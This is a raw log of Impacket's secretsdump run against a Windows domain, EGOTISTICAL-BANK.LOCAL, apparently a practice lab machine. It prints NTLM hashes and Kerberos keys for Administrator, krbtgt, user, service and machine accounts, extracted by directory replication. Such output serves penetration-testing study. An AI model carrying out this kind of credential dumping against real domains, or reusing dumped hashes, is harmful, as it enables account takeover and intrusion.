 Impacket v0.9.22.dev1+20200607.100119.b5c61678 - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:a7689cc5799cdee8ace0c7c880b1efe3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:5f39f2581b3bbb4c79cd2a8f56e7f3427e707bd3ba518a793825060a3c4e2ef3
SAUNA$:aes128-cts-hmac-sha1-96:c628107e9db1c3cb98b1661f60615124
SAUNA$:des-cbc-md5:104c515b86739e08